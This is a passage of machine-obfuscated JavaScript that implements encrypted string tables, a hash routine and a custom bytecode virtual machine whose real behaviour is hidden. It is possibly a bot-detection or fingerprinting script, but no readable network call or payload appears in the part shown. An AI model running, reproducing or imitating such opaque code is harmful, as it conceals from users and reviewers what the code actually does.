C","","P#G22{Y9pPEF#e\x3fs! RRKAlGR","","n"];}function qZ(xA,A0){return xA>>A0;}function Xl(){this["kO"]^=this["kO"]>>>13;this.tf=NU;}function wZ(ps,AZ){return ps%AZ;}function pL(){return lF.apply(this,[EZ,arguments]);}function II(){return DP.apply(this,[dh,arguments]);}function mC(){return vs.apply(this,[F0,arguments]);}0xa876894,564789668;function Fc(){return lF.apply(this,[sn,arguments]);}function IL(){var x8=function(){};IL=function(){return x8;};return x8;}function Sc(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function FS(){return Oc.apply(this,[hA,arguments]);}function Cn(Z1,NI){var PI=Cn;switch(Z1){case QC:{var Z5=NI[F0];Z5[Z5[s](RA)]=function(){this[T5].push(Xf(this[wC](),this[wC]()));};Cn(IC,[Z5]);}break;case B:{var I0=NI[F0];I0[I0[s](qI)]=function(){this[T5].push(XP(this[wC](),this[wC]()));};}break;case S:{var P0=NI[F0];if(Oh(this[T5].length,p1))this[T5]=Object.assign(this[T5],P0);}break;case X5:{var Us=NI[F0];Us[Us[s](kc)]=function(){this[T5].push(YI(this[wC](),this[wC]()));};Cn(LZ,[Us]);}break;case LZ:{var rP=NI[F0];rP[rP[s](rL)]=function(){this[T5].push(bC(Ec(xf),this[wC]()));};Cn(B,[rP]);}break;case Kc:{var FI=NI[F0];var gF=NI[ZA];for(var dI of [...this[T5]].reverse()){if(YI(FI,dI)){return gF[s5](dI,FI);}}throw v5()[UA(xf)].apply(null,[fF(p1),W1,Qh]);}break;case IC:{var SS=NI[F0];SS[SS[s](tn)]=function(){var js=this[Pc]();var J0=this[Pc]();var w1=this[Pc]();var GS=this[wC]();var jZ=[];for(var W0=p1;D0(W0,w1);++W0){switch(this[T5].pop()){case p1:jZ.push(this[wC]());break;case xf:var qF=this[wC]();for(var w8 of qF.reverse()){jZ.push(w8);}break;default:throw new Error(v5()[UA(SP)].apply(null,[qL,xf,I1]));}}var NA=GS.apply(this[k8].K,jZ.reverse());js&&this[T5].push(this[IS](NA));};Cn(X5,[SS]);}break;case mZ:{var Zs=NI[F0];var gf=NI[ZA];return this[T5][DA(this[T5].length,xf)][Zs]=gf;}break;case kA:{hF=function(Jn){this[T5]=[Jn[k8].K];};h5=function(Zs,gf){return Cn.apply(this,[mZ,arguments]);};MA=function(FI,gF){return Cn.apply(this,[Kc,arguments]);};ch=function(){return H.apply(this,[EC,arguments]);};JF=function(){this[T5][this[T5].length]={};};vS=function(){return H.apply(this,[h,arguments]);};H1=function(){return H.apply(this,[Wf,arguments]);};SL=function(){this[T5].pop();};gS=function(p,s8,nZ,t1){return H.apply(this,[U1,arguments]);};DZ=function(){return hn.apply(this,[ZF,arguments]);};O8=function(){return [...this[T5]];};EF=function(P0){return Cn.apply(this,[S,arguments]);};s1=function(Qc,YL){return hn.apply(this,[ZS,arguments]);};Vc=function(){this[T5]=[];};O5=function(h0,tA,Nn){return hn.apply(this,[q,arguments]);};rS=function(){return hn.apply(this,[MS,arguments]);};H8=function(){return XS.apply(this,[sP,arguments]);};M1=function(g1,HS,Sh){return Cn.apply(this,[O1,arguments]);};LA(hA,[]);ZP=Sc();Xc=OP();XS.call(this,LF,[B0()]);jc=x5();XS.call(this,Wf,[B0()]);jC=f8();XS.call(this,ZA,[B0()]);Ac();j1.call(this,IC,[B0()]);BA=f();j1.call(this,JI,[B0()]);sF();LA.call(this,F0,[B0()]);p0=j1(rI,[['G2Q','GQb','jjG','GRjjtRRRRRR','GRjbtRRRRRR'],fF({})]);S5={V:p0[p1],p:p0[xf],b:p0[SP]};;mI=class mI {constructor(){this[Dc]=[];this[OA]=[];this[T5]=[];this[xn]=p1;GL(EC,[this]);this[IL()[gZ(SP)](Bs,fP)]=M1;}};return mI;}break;case O1:{var g1=NI[F0];var HS=NI[ZA];var Sh=NI[HL];this[OA]=this[IZ](HS,Sh);this[k8]=this[IS](g1);this[lP]=new hF(this);this[r1](S5.V,p1);try{while(D0(this[Dc][S5.V],this[OA].length)){var Gh=this[Pc]();this[Gh](this);}}catch(CS){}}break;}}function QQ(){return this;}function f(){return ["E","jEV\rB=E\tY>J9A\"-7/\x40g6","O\n\x40oj\x00m\vc\flgM3msW","S9t-!Y%k9EIRX*(","!0ZMT\x07Qs\vJ;GZ4Ve/;\vaV\"+\x07V7^GQ"];}function ZL(rc,lf){return rc!=lf;}function D0(z,v0){return z<v0;}function Ss(){return DP.apply(this,[MS,arguments]);}var SL;function J1(An,rF){return An&rF;}function W6(){this["kO"]^=this["NT"];this.tf=M9;}function Gn(){return vs.apply(this,[QC,arguments]);}function BK(a,b,c){return a.substr(b,c);}function UL(E8,Tc){return E8<<Tc;}function hn(hP,j8){var p8=hn;switch(hP){case zI:{var Mf=j8[F0];var NZ=RS([],[]);var Q8=DA(Mf.length,xf);if(Xn(Q8,p1)){do{NZ+=Mf[Q8];Q8--;}while(Xn(Q8,p1));}return NZ;}break;case l1:{var TS=j8[F0];zA.CF=hn(zI,[TS]);while(D0(zA.CF.length,r))zA.CF+=zA.CF;}break;case ZF:{DZ=function(z1){return hn.apply(this,[l1,arguments]);};j1(bF,[xf,Ec(kc),d1]);}break;case ZS:{var c=j8[F0];var V1=j8[ZA];var rf=Xc[p1];var YP=RS([],[]);var JA=Xc[c];var r0=DA(JA.length,xf);while(Xn(r0,p1)){var Rs=wZ(RS(RS(r0,V1),m5()),rf.length);var XL=p5(JA,r0);var NS=p5(rf,Rs);YP+=XS(xL,[J1(XP(k1(XL),k1(NS)),XP(XL,NS))]);r0--;}return j1(EZ,[YP]);}break;case q:{var Fn=j8[F0];var AL=j8[ZA];var t8=j8[HL];var lS=BA[fP];var d5=RS([],[]);var Uh=BA[AL];var M=DA(Uh.length,xf);if(Xn(M,p1)){do{var Yc=wZ(RS(RS(M,t8),m5()),lS.length);var Q0=p5(Uh,M);var mc=p5(lS,Yc);d5+=XS(xL,[J1(k1(J1(Q0,mc)),XP(Q0,mc))]);M--;}while(Xn(M,p1));}return j1(QI,[d5]);}break;case O1:{var Qs=j8[F0];var WZ=RS([],[]);var D1=DA(Qs.length,xf);if(Xn(D1,p1)){do{WZ+=Qs[D1];D1--;}while(Xn(D1,p1));}return WZ;}break;case ML:{var n8=j8[F0];gS.t0=hn(O1,[n8]);while(D0(gS.t0.length,KF))gS.t0+=gS.t0;}break;case MS:{rS=function(Ic){return hn.apply(this,[ML,arguments]);};gS.apply(null,[Ec(sA),fP,fF(xf),jF]);}break;case TF:{var CP=j8[F0];var K5=RS([],[]);var Un=DA(CP.length,xf);while(Xn(Un,p1)){K5+=CP[Un];Un--;}return K5;}break;case kA:{var Ef=j8[F0];q0.pP=hn(TF,[Ef]);while(D0(q0.pP.length,En))q0.pP+=q0.pP;}break;}}function RF(){return vs.apply(this,[vC,arguments]);}function O0(){return vs.apply(this,[zI,arguments]);}function QH(a,b){return a.charCodeAt(b);}function cm(){this["kO"]=(this["kO"]&0xffff)*0x85ebca6b+(((this["kO"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.tf=Xl;}function XI(){return Cn.apply(this,[IC,arguments]);}function fL(){return R6(WC()[g(p1)]+'',";",qh());}function vw(){this["K4"]=(this["kO"]&0xffff)*5+(((this["kO"]>>>16)*5&0xffff)<<16)&0xffffffff;this.tf=bm;}function rZ(HF,OZ){return HF!==OZ;}function R8(){return GL.apply(this,[ML,arguments]);}function qC(E,JZ){return E>JZ;}function As(){return Oc.apply(this,[kF,arguments]);}function fF(rs){return !rs;}function D(){VL=fC+HL*xc,ML=MS+xc,l1=ZA+HL*xc,kA=j0+HL*xc,dc=zI+HL*xc,bF=kF+kF*xc,B=HL+mZ*xc,Kc=zI+fC*xc,sn=HL+j0*xc,A8=zI+xc,LZ=fC+kF*xc,xh=HL+xc,QI=mZ+kF*xc,IC=j0+fC*xc,LF=mZ+mZ*xc,h=zI+kF*xc,PF=mZ+fC*xc,ZS=MS+fC*xc,q=mZ+HL*xc,EC=F0+kF*xc,ZF=MS+kF*xc,sP=zI+mZ*xc,xL=r5+HL*xc,V=F0+HL*xc,k5=F0+fC*xc,F5=kF+xc,JI=kF+mZ*xc,hA=r5+fC*xc,vC=ZA+j0*xc,x1=r5+kF*xc,QZ=HL+fC*xc,Gf=kF+HL*xc+F0*xc*xc+xc*xc*xc,R5=mZ+fC*xc+mZ*xc*xc+mZ*xc*xc*xc+j0*xc*xc*xc*xc,QC=ZA+kF*xc,dh=r5+mZ*xc,rI=j0+mZ*xc,VP=fC+xc,X5=kF+HL*xc,EZ=fC+mZ*xc,S=F0+mZ*xc,kP=j0+MS*xc+HL*xc*xc+mZ*xc*xc*xc+mZ*xc*xc*xc*xc,U1=ZA+fC*xc,TF=MS+mZ*xc,G1=F0+HL*xc+fC*xc*xc+j0*xc*xc*xc+mZ*xc*xc*xc*xc,O1=ZA+xc,Wf=MS+HL*xc,Nf=j0+fC*xc+mZ*xc*xc+mZ*xc*xc*xc+j0*xc*xc*xc*xc,KC=j0+xc;}function fh(){return lF.apply(this,[U1,arguments]);}function bC(mF,df){return mF*df;}var Kc,bF,hA,QZ,R5,TF,A8,kA,ZF,dh,U1,vC,Nf,V,ZS,sn,VP,k5,IC,rI,x1,QI,O1,dc,EC,S,LZ,Wf,xL,xh,B,PF,l1,LF,KC,sP,q,Gf,G1,h,QC,kP,X5,JI,ML,EZ,VL,F5;function B0(){var vc=['cs','n0','ms','Z0'];B0=function(){return vc;};return vc;}function H(Hn,Eh){var MI=H;switch(Hn){case ZF:{var z8=Eh[F0];var SC=RS([],[]);for(var KA=DA(z8.length,xf);Xn(KA,p1);KA--){SC+=z8[KA];}return SC;}break;case Kc:{var ph=Eh[F0];s1.P1=H(ZF,[ph]);while(D0(s1.P1.length,YS))s1.P1+=s1.P1;}break;case EC:{ch=function(HC){return H.apply(this,[Kc,arguments]);};s1(SP,Ec(OA));}break;case xc:{var jh=Eh[F0];var cI=RS([],[]);var gI=DA(jh.length,xf);while(Xn(gI,p1)){cI+=jh[gI];gI--;}return cI;}break;case JI:{var Jh=Eh[F0];EL.qf=H(xc,[Jh]);while(D0(EL.qf.length,r))EL.qf+=EL.qf;}break;case h:{vS=function(V8){return H.apply(this,[JI,arguments]);};LA.apply(null,[S,[Ec(cF),p1]]);}break;case PF:{var zf=Eh[F0];var lI=RS([],[]);for(var jI=DA(zf.length,xf);Xn(jI,p1);jI--){lI+=zf[jI];}return lI;}break;case B:{var pI=Eh[F0];O5.s0=H(PF,[pI]);while(D0(O5.s0.length,nI))O5.s0+=O5.s0;}break;case Wf:{H1=function(DI){return H.apply(this,[B,arguments]);};O5(xf,SP,Ec(wP));}break;case U1:{var ZZ=Eh[F0];var fA=Eh[ZA];var C8=Eh[HL];var Ls=Eh[fC];var f1=Rn[xf];var c0=RS([],[]);var c1=Rn[fA];var ss=DA(c1.length,xf);if(Xn(ss,p1)){do{var B5=wZ(RS(RS(ss,ZZ),m5()),f1.length);var Ch=p5(c1,ss);var FP=p5(f1,B5);c0+=XS(xL,[J1(k1(J1(Ch,FP)),XP(Ch,FP))]);ss--;}while(Xn(ss,p1));}return LA(x1,[c0]);}break;}}function Pw(){return Hs(gw(),816580);}function bc(){return lF.apply(this,[mZ,arguments]);}function DA(Ns,Bc){return Ns-Bc;}function R6(a,b,c){return a.indexOf(b,c);}var xf,SP,fP,p1,W1,wc,kI,gA,mL,Gc,ks,xC,CC,YS,r8,OA,r,cF,nI,wP,kc,d1,q1,J5,Ms,LL,PS,FA,s5,Wc,dC,lc,Rc,k8,B1,fc,KF,sA,jF,En,nP,KI,E5,qA,UF,IS,T5,Qh,s,qI,wC,rL,tn,Pc,qL,I1,RA,DL,ZI,TL,Pf,M0,lP,AI,W,CA,WL,jA,xI,bL,Ff,ES,A5,hI,r1,pA,dF,UI,Zf,Q,B8,F,AA,tP,CI,xS,lA,Y,Q1,xn,Dc,sC,T8,Z8,I5,R,V5,m,JS,gs,b5,GC,IZ,z5,Bs;function OP(){return ["8*sCsp9xD0BaZrMEw*Q</<z7nGAe^","mV\x40cXP","sS5BLJa\r\'Ti","TC","F\tU)-\x40^S"];}function pn(){return DP.apply(this,[dc,arguments]);}function fI(){return Oc.apply(this,[EZ,arguments]);}function AP(){return Cn.apply(this,[LZ,arguments]);}function QS(){return Oc.apply(this,[U1,arguments]);}var BA;function MU(a){return a.length;}function xP(){return Cn.apply(this,[X5,arguments]);}var ZP;function j5(){return vs.apply(this,[O1,arguments]);}function Wn(){return XS.apply(this,[Wf,arguments]);}var EF;function gw(){return Ws()+sp()+typeof KL[WC()[g(p1)].name];}function DF(){return XS.apply(this,[LF,arguments]);}function mS(){var h1=function(){};mS=function(){return h1;};return h1;}function sp(){return BK(WC()[g(p1)]+'',fL()+1);}return Cn.call(this,kA);function ZJ(){this["kO"]=this["kO"]<<13|this["kO"]>>>19;this.tf=vw;}function EL(){return LA.apply(this,[S,arguments]);}function vh(){return XS.apply(this,[ZA,arguments]);}function L5(NP){return B0()[NP];}var H1;function Pn(){return Oc.apply(this,[KC,arguments]);}function XP(jf,wn){return jf|wn;}function DP(MP,Rf){var cS=DP;switch(MP){case U1:{var QF=Rf[F0];QF[QF[s](V5)]=function(){this[T5]=[];Vc.call(this[lP]);this[r1](S5.V,this[OA].length);};lF(xh,[QF]);}break;case ZS:{var UC=Rf[F0];UC[UC[s](wP)]=function(){var lZ=this[Pc]();var P5=UC[hI]();if(this[wC](lZ)){this[r1](S5.V,P5);}};DP(U1,[UC]);}break;case LF:{var bh=Rf[F0];DP(ZS,[bh]);}break;case dh:{var C1=Rf[F0];var Sf=Rf[ZA];C1[s]=function(wL){return wZ(RS(wL,Sf),m);};DP(LF,[C1]);}break;case MS:{var GI=Rf[F0];GI[sC]=function(){var G=this[Pc]();while(ZL(G,S5.b)){this[G](this);G=this[Pc]();}};}break;case kA:{var U=Rf[F0];U[s5]=function(L8,VZ){return {get K(){return L8[VZ];},set K(N){L8[VZ]=N;}};};DP(MS,[U]);}break;case A8:{var IA=Rf[F0];IA[IS]=function(Y0){return {get K(){return Y0;},set K(c5){Y0=c5;}};};DP(kA,[IA]);}break;case Wf:{var OC=Rf[F0];OC[tP]=function(Is){return {get K(){return Is;},set K(qS){Is=qS;}};};DP(A8,[OC]);}break;case k5:{var Z=Rf[F0];Z[TL]=function(){var L1=XP(UL(this[Pc](),wc),this[Pc]());var Xs=z0()[Tn(SP)].call(null,SP,Wc,d1);for(var t5=p1;D0(t5,L1);t5++){Xs+=String.fromCharCode(this[Pc]());}return Xs;};DP(Wf,[Z]);}break;case dc:{var EI=Rf[F0];EI[hI]=function(){var rC=XP(XP(XP(UL(this[Pc](),JS),UL(this[Pc](),gs)),UL(this[Pc](),wc)),this[Pc]());return rC;};DP(k5,[EI]);}break;}}function YF(){return vs.apply(this,[mZ,arguments]);}function X0(){return GL.apply(this,[U1,arguments]);}function Xn(jP,Os){return jP>=Os;}function q8(){return DP.apply(this,[ZS,arguments]);}function zA(){return j1.apply(this,[bF,arguments]);}function Vn(){return lF.apply(this,[VL,arguments]);}function JC(){return lF.apply(this,[TF,arguments]);}function sS(){return qh()+MU("\x61\x38\x37\x36\x38\x39\x34")+3;}function j1(qP,WS){var pC=j1;switch(qP){case QI:{var HI=WS[F0];O5=function(RL,m8,Yf){return LA.apply(this,[QI,arguments]);};return H1(HI);}break;case JI:{var tF=WS[F0];H1(tF[p1]);var CZ=p1;while(D0(CZ,tF.length)){v5()[tF[CZ]]=function(){var w5=tF[CZ];return function(Y8,OS,Mn){var x=O5(KI,OS,Mn);v5()[w5]=function(){return x;};return x;};}();++CZ;}}break;case IC:{var C5=WS[F0];vS(C5[p1]);for(var dL=p1;D0(dL,C5.length);++dL){IL()[C5[dL]]=function(){var w=C5[dL];return function(hh,R1){var pc=EL.apply(null,[hh,R1]);IL()[w]=function(){return pc;};return pc;};}();}}break;case kF:{var PA=WS[F0];var dn=WS[ZA];var BC=RS([],[]);var n=wZ(RS(dn,m5()),En);var N0=Xc[PA];var qs=p1;while(D0(qs,N0.length)){var b8=p5(N0,qs);var cZ=p5(s1.P1,n++);BC+=XS(xL,[J1(XP(k1(b8),k1(cZ)),XP(b8,cZ))]);qs++;}return BC;}break;case EZ:{var Jc=WS[F0];s1=function(TI,ZC){return j1.apply(this,[kF,arguments]);};return ch(Jc);}break;case bF:{var Vs=WS[F0];var ds=WS[ZA];var n5=WS[HL];var bA=jc[fP];var I=RS([],[]);var zP=jc[Vs];var KZ=DA(zP.length,xf);while(Xn(KZ,p1)){var pS=wZ(RS(RS(KZ,ds),m5()),bA.length);var Qf=p5(zP,KZ);var cL=p5(bA,pS);I+=XS(xL,[J1(XP(k1(Qf),k1(cL)),XP(Qf,cL))]);KZ--;}return XS(hA,[I]);}break;case rI:{var Zh=WS[F0];var g5=WS[ZA];var ts=[];var Y5=LA(Kc,[]);var PC=g5?KL[I8()[L5(xf)].call(null,xf,mL)]:KL[I8()[L5(p1)](W1,E5)];for(var gc=p1;D0(gc,Zh[WC()[g(p1)](lc,p1,qA,UF)]);gc=RS(gc,xf)){ts[I8()[L5(SP)].call(null,fP,Ec(IS))](PC(Y5(Zh[gc])));}return ts;}break;}}var mI;var zS;function Tn(YC){return B0()[YC];}function Xf(SZ,J8){return SZ/J8;}function Hs(WO,GK){var OL={WO:WO,kO:GK,NT:0,Km:0,tf:p4};while(!OL.tf());return OL["kO"]>>>0;}function Nl(){this["NT"]++;this.tf=bM;}function N1(){return Oc.apply(this,[q,arguments]);}function m5(){var cP;cP=lh()-Pw();return m5=function(){return cP;},cP;}function Ws(){return BK(WC()[g(p1)]+'',0,qh());}var M1;function CL(){MS=[+ ! +[]]+[+[]]-+ ! +[],xc=[+ ! +[]]+[+[]]-[],ZA=+ ! +[],zI=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],j0=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],mZ=+ ! +[]+! +[]+! +[]+! +[]+! +[],fC=+ ! +[]+! +[]+! +[],HL=! +[]+! +[],kF=! +[]+! +[]+! +[]+! +[],F0=+[],r5=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function Ph(){return GL.apply(this,[EZ,arguments]);}function gZ(VA){return B0()[VA];}function YZ(){return lF.apply(this,[xh,arguments]);}function fU(){this["zK"]=(this["zK"]&0xffff)*0x1b873593+(((this["zK"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.tf=Dm;}var Xc;function Hf(){return vs.apply(this,[EC,arguments]);}function sF(){Rn=["NYK-\"","h>R2 VGV\x40RUCR4H7z","9\tT]I#\fjQK\x00I{I7/PKX\x40j\r2M\\N%H9/Z\tLJ9,TVFR&D$ \bL","/35t0\x00toFkw"];}function dA(){return Cn.apply(this,[B,arguments]);}function Nc(){return vs.apply(this,[VL,arguments]);}function SI(){return GL.apply(this,[ZA,arguments]);}function AC(RC,DC){return RC<=DC;}function Oh(zL,mf){return zL===mf;}function hZ(){return GL.apply(this,[h,arguments]);}function Ac(){zS=["Hv\'[mx\\XiIWn4V7Rkq4Zth|d","3\n\\^","O","%","8|q^0C#vh-]>6"];}function LA(Wh,d8){var T1=LA;switch(Wh){case Kc:{var nh={'\x32':mS()[O(p1)](xf,J5),'\x47':v5()[UA(p1)](nI,p1,Ms),'\x51':z0()[Tn(p1)].apply(null,[gA,LL,fF(fF(xf))]),'\x52':IL()[gZ(p1)](Ec(PS),SP),'\x62':mS()[O(xf)].call(null,fP,Ec(q1)),'\x6a':z0()[Tn(xf)](W1,FA,fF(fF({}))),'\x74':mS()[O(SP)].call(null,p1,Ec(s5))};return function(Gs){return XS(QC,[Gs,nh]);};}break;case MS:{var mn=d8[F0];var ln=d8[ZA];var d0=d8[HL];var vI=d8[fC];var bP=RS([],[]);var gC=wZ(RS(mn,m5()),Rc);var k=Rn[ln];var f5=p1;if(D0(f5,k.length)){do{var zc=p5(k,f5);var LI=p5(gS.t0,gC++);bP+=XS(xL,[J1(k1(J1(zc,LI)),XP(zc,LI))]);f5++;}while(D0(f5,k.length));}return bP;}break;case x1:{var Kf=d8[F0];gS=function(k0,vP,Ts,vn){return LA.apply(this,[MS,arguments]);};return rS(Kf);}break;case hA:{xf=+ ! ![];SP=xf+xf;fP=xf+SP;p1=+[];W1=SP+fP-xf;wc=fP+W1+xf;kI=SP*xf+W1;gA=W1*SP-fP;mL=SP*W1-gA+xf+fP;Gc=wc+kI-mL+SP;ks=SP+xf+Gc+gA-mL;xC=mL+Gc*W1-SP-wc;CC=xC*fP-wc-kI-xf;YS=xC-Gc-wc+ks*SP;r8=xC-kI+Gc*wc+xf;OA=ks+r8+SP*gA*wc;r=kI*ks-SP-gA+xf;cF=xf*SP*kI*fP*gA;nI=mL*wc+Gc+SP-W1;wP=fP*Gc*mL*xf-SP;kc=fP+gA*W1*ks+SP;d1=ks+SP*gA-wc;q1=gA+fP*W1+ks;J5=xC+wc+r8+fP-W1;Ms=Gc+r8*kI-gA-xC;LL=xC*kI*fP-W1+Gc;PS=gA*Gc+kI*fP+W1;FA=SP+kI*r8-wc*Gc;s5=W1*gA+r8+Gc+kI;Wc=xf+Gc*xC+wc*ks;dC=gA*wc+ks+SP+xf;lc=Gc-xf+kI*mL*wc;Rc=ks*SP+kI-Gc;k8=Gc-W1+wc*ks*xf;B1=r8*SP-kI*Gc+fP;fc=xf+fP*xC+r8;KF=wc*ks+SP-kI-gA;sA=xC*SP*fP-wc+mL;jF=Gc*W1+mL-xf+ks;En=xf+mL+wc+SP;nP=xf+r8*SP;KI=mL*ks-gA-kI;E5=ks*Gc*SP+r8+wc;qA=kI+mL*xf-W1+gA;UF=wc+ks+xf+fP*gA;IS=xC+r8-W1*kI;T5=xC+Gc*W1-fP;Qh=ks+kI*gA*wc*SP;s=Gc+ks*fP+xf;qI=fP+wc*W1*kI+xf;wC=ks-fP+SP*r8+kI;rL=Gc-mL+r8*xf*SP;tn=wc-xf+xC*fP+r8;Pc=W1*fP*Gc-kI-wc;qL=ks*mL-SP+kI+wc;I1=r8*SP+mL*kI+wc;RA=fP*SP*W1*Gc;DL=Gc-SP+gA*mL*kI;ZI=xC*Gc-r8+gA*mL;TL=fP+W1*Gc+r8;Pf=kI*Gc+SP+gA*xC;M0=ks+fP*Gc*wc-W1;lP=SP-wc+xC*mL-gA;AI=kI*Gc*W1+ks*xf;W=fP+SP*r8+xC-mL;CA=r8+Gc+W1*xC;WL=ks+W1+r8*SP;jA=SP+wc-gA+kI;xI=gA+kI*Gc+ks-mL;bL=gA+ks-kI+xC;Ff=SP+mL+xC+W1+Gc;ES=xC*SP-wc+gA+xf;A5=wc*gA*SP+fP+Gc;hI=gA*fP+xC*mL+wc;r1=xC+r8*SP+kI+wc;pA=mL+kI-Gc+r8+wc;dF=W1+xf-ks+r8*gA;UI=xC*ks+W1*kI*Gc;Zf=kI*wc+gA*ks-SP;Q=Gc-fP+SP*xC-W1;B8=xf+SP*mL+r8+wc;F=gA*mL*W1-wc*SP;AA=W1-wc+r8+xC*xf;tP=xC+Gc+W1+mL-fP;CI=r8-SP+xC+ks;xS=xC*xf*W1+gA+kI;lA=fP+ks*wc+mL*Gc;Y=W1*ks+Gc+r8-xf;Q1=wc*SP*mL+Gc+xC;xn=W1*xC-fP*SP*Gc;Dc=kI+Gc+xC*W1+fP;sC=wc+r8-kI+xC*SP;T8=xf-W1*ks+kI*xC;Z8=fP+r8*SP-xC;I5=r8-xf+fP+wc*Gc;R=xf+SP*fP*kI*gA;V5=gA*Gc*W1-SP+wc;m=kI+xC*wc-SP*mL;JS=Gc+ks-fP+xf+mL;gs=xf*wc+fP+gA;b5=Gc+xC*SP+kI+gA;GC=SP*xC-fP+mL;IZ=ks+Gc+mL+r8-kI;z5=ks+kI*W1-gA;Bs=kI*fP+gA-SP-xf;}break;case LZ:{var BI=d8[F0];var Y1=d8[ZA];var cA=RS([],[]);var Js=wZ(RS(BI,m5()),q1);var vL=zS[Y1];for(var t=p1;D0(t,vL.length);t++){var Ps=p5(vL,t);var gP=p5(EL.qf,Js++);cA+=XS(xL,[J1(k1(J1(Ps,gP)),XP(Ps,gP))]);}return cA;}break;case mZ:{var nA=d8[F0];EL=function(GZ,Hh){return LA.apply(this,[LZ,arguments]);};return vS(nA);}break;case S:{var jS=d8[F0];var P=d8[ZA];var TA=zS[W1];var TC=RS([],[]);var wA=zS[P];var TP=DA(wA.length,xf);if(Xn(TP,p1)){do{var Uc=wZ(RS(RS(TP,jS),m5()),TA.length);var PL=p5(wA,TP);var H5=p5(TA,Uc);TC+=XS(xL,[J1(k1(J1(PL,H5)),XP(PL,H5))]);TP--;}while(Xn(TP,p1));}return LA(mZ,[TC]);}break;case F0:{var l8=d8[F0];rS(l8[p1]);var D8=p1;if(D0(D8,l8.length)){do{WC()[l8[D8]]=function(){var VF=l8[D8];return function(b0,Ln,Vh,On){var R0=gS.apply(null,[b0,Ln,fF(p1),CC]);WC()[VF]=function(){return R0;};return R0;};}();++D8;}while(D0(D8,l8.length));}}break;case sn:{var bs=d8[F0];var Fh=d8[ZA];var C0=jC[gA];var XF=RS([],[]);var GF=jC[bs];var vf=DA(GF.length,xf);if(Xn(vf,p1)){do{var l0=wZ(RS(RS(vf,Fh),m5()),C0.length);var Zc=p5(GF,vf);var W8=p5(C0,l0);XF+=XS(xL,[J1(k1(J1(Zc,W8)),XP(Zc,W8))]);vf--;}while(Xn(vf,p1));}return XS(IC,[XF]);}break;case QI:{var b=d8[F0];var m0=d8[ZA];var OI=d8[HL];var S0=RS([],[]);var US=wZ(RS(OI,m5()),q1);var FC=BA[m0];for(var ff=p1;D0(ff,FC.length);ff++){var mA=p5(FC,ff);var VC=p5(O5.s0,US++);S0+=XS(xL,[J1(k1(J1(mA,VC)),XP(mA,VC))]);}return S0;}break;}}var jc;function k1(rA){return ~rA;}function q0(){return LA.apply(this,[sn,arguments]);}function vs(xF,rh){var HP=vs;switch(xF){case VL:{var U8=rh[F0];U8[U8[s](q1)]=function(){this[T5].push(this[TL]());};Oc(q,[U8]);}break;case zI:{var Cf=rh[F0];Cf[Cf[s](bL)]=function(){this[T5].push(qZ(this[wC](),this[wC]()));};vs(VL,[Cf]);}break;case mZ:{var Ds=rh[F0];Ds[Ds[s](jF)]=function(){this[T5].push(RS(this[wC](),this[wC]()));};vs(zI,[Ds]);}break;case O1:{var Jf=rh[F0];Jf[Jf[s](Ff)]=function(){this[T5].push(DA(this[wC](),this[wC]()));};vs(mZ,[Jf]);}break;case EC:{var cn=rh[F0];cn[cn[s](ES)]=function(){var kn=[];var bf=this[T5].pop();var BF=DA(this[T5].length,xf);for(var MC=p1;D0(MC,bf);++MC){kn.push(this[kI](this[T5][BF--]));}this[WL](z0()[Tn(fP)](p1,Ec(fc),fP),kn);};vs(O1,[cn]);}break;case vC:{var mh=rh[F0];mh[mh[s](qL)]=function(){this[T5].push(D0(this[wC](),this[wC]()));};vs(EC,[mh]);}break;case F0:{var V0=rh[F0];V0[V0[s](A5)]=function(){var bZ=this[Pc]();var fs=V0[hI]();if(fF(this[wC](bZ))){this[r1](S5.V,fs);}};vs(vC,[V0]);}break;case VP:{var fn=rh[F0];fn[fn[s](pA)]=function(){var TZ=this[T5].pop();var zC=this[Pc]();if(ZL(typeof TZ,mS()[O(fP)](W1,dF))){throw WC()[g(xf)].apply(null,[UI,SP,Zf,Q]);}if(qC(zC,xf)){TZ.K++;return;}this[T5].push(new Proxy(TZ,{get(L,qc,m1){if(zC){return ++L.K;}return L.K++;}}));};vs(F0,[fn]);}break;case S:{var HA=rh[F0];HA[HA[s](B8)]=function(){this[T5].push(wZ(this[wC](),this[wC]()));};vs(VP,[HA]);}break;case QC:{var sc=rh[F0];sc[sc[s](F)]=function(){this[T5].push(rZ(this[wC](),this[wC]()));};vs(S,[sc]);}break;}}var vS;var jC;var U5;var Rn;function QA(J){this[T5]=Object.assign(this[T5],J);}function wm(){this["zK"]=(this["zK"]&0xffff)*0xcc9e2d51+(((this["zK"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.tf=rK;}function ls(){return LA.apply(this,[F0,arguments]);}function lF(fZ,hf){var K=lF;switch(fZ){case mZ:{var DS=hf[F0];DS[DS[s](AA)]=function(){var zh=[];var x0=this[Pc]();while(x0--){switch(this[T5].pop()){case p1:zh.push(this[wC]());break;case xf:var Ah=this[wC]();for(var Bh of Ah){zh.push(Bh);}break;}}this[T5].push(this[tP](zh));};vs(QC,[DS]);}break;case h:{var RP=hf[F0];RP[RP[s](CI)]=function(){this[T5].push(this[wC]()&&this[wC]());};lF(mZ,[RP]);}break;case U1:{var UZ=hf[F0];UZ[UZ[s](xS)]=function(){var qn=this[Pc]();var PZ=this[wC]();var Lf=this[wC]();var FF=this[s5](Lf,PZ);if(fF(qn)){var K0=this;var zs={get(Th){K0[k8]=Th;return Lf;}};this[k8]=new Proxy(this[k8],zs);}this[T5].push(FF);};lF(h,[UZ]);}break;case QZ:{var Ih=hf[F0];Ih[Ih[s](lA)]=function(){this[r1](S5.V,this[hI]());};lF(U1,[Ih]);}break;case F5:{var cc=hf[F0];cc[cc[s](Y)]=function(){this[T5].push(this[Pc]());};lF(QZ,[cc]);}break;case VL:{var nC=hf[F0];nC[nC[s](Q1)]=function(){var NC=this[Pc]();var vF=this[Pc]();var Of=this[hI]();var Bf=O8.call(this[lP]);var v8=this[k8];this[T5].push(function(...Cc){var Rh=nC[k8];NC?nC[k8]=v8:nC[k8]=nC[IS](this);var XA=DA(Cc.length,vF);nC[xn]=RS(XA,xf);while(D0(XA++,p1)){Cc.push(undefined);}for(let U0 of 